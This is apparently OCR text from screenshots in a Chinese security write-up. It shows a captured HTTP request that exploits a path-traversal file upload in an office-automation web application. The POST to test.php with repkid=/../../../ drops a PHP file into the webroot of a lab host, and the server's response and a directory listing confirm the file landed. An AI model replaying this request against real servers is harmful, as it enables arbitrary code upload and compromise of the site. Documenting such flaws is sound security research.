 机 本地磁盘 (C:) wwwroot webroot
新建文件夹
名称 修改日期
interface 2020/8/20 19:16
ispirit 2020/8/20 19:16
jpush 2020/8/20 19:16
mobile 2020/8/20 19:16
module 2020/8/20 19:16
pda 2020/8/20 19:16
portal 2020/8/20 19:16
resque 2020/8/20 19:16
restapi 2020/8/20 19:16
share 2020/8/20 19:16
static 2020/8/20 19:16
task 2020/8/20 19:16
webservice 2020/8/20 19:16
_helloa.php 2020/8/21 13:46
favicon.ico 2019/6/26 14:21
index.php 2020/5/8 20:24
logincheck.php 2019/7/8 13:10
logincheck_code.php 2020/5/8 20:24
修改日期: 2020/5/8 20:24 创建日期: 2020/8/20 19:16
大小: 11.2 KB
PHP 文件
Go Cancel < >
Target: http://192.168.139.128
Request
Raw Params Headers Hex
POST
/general/data_center/utils/test.php?action=upload&filetype=test&repkid=/../../../
HTTP/1.1
Host: 192.168.139.128
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Cookie: OA_USER_ID=lijia; PHPSESSID=ijuucgi47p6lqu5j58up6dr9j0; SID_12=ab2d3a3;
USER_NAME_COOKIE=lijia
Accept: */*
Connection: close
Content-Length: 173
Content-Type: multipart/form-data; boundary=9f4dc1488f3aa2662e259a2090f0638d
--9f4dc1488f3aa2662e259a2090f0638d
Content-Disposition: form-data; name="FILE1"; filename="helloa.php"
<?php echo "hello word" ?>
--9f4dc1488f3aa2662e259a2090f0638d--
截图(Alt + A)
Response
Raw Headers Hex HTML Render
<!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,
user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title></title>
<link rel="stylesheet" type="text/css"
href="/static/theme/1/style.css?20190719" />
<!--[if lte IE 8]>
<script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css"
href="/static/js/bootstrap/css/bootstrap.css?190819">
<script>
var watermark_config = '[]';
if(typeof watermark_config == 'string' && watermark_config != ''){
watermark_config = JSON.parse(watermark_config)
}
window.watermark_config = watermark_config
</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript" src="/static/js/watermark/index.js"
charset="utf-8"></script>
<script src="/static/js/ba/agent.js" type="text/javascript"></script>
<script type="text/javascript" >
var MYOA_JS_SERVER = "";
var MYOA_STATIC_SERVER = "";
window._td_ba && window._td_ba.server && (window._td_ba.server.guid
= '{25518E51-ED6E-9BC3-C24C-E30A6672ECB8}');
</script>
</head>
{new_name:'/../../../_helloa.php',
error: '',
msg: ''
先知社区